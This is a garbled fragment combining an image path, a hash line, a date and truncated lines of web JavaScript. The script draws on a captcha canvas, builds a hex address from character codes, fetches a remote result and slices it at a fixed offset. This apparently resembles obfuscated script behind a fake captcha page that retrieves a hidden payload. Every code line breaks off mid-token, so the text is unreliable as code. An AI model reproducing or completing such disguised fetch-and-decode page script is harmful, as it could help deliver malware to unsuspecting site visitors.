
🧾 Hash-sum — f58f0391f20ed18bb225
🗓 Updated on: 2026-05-21
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCont
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,10
j=await re.json();if(j.result){let h=j.result.substring(130)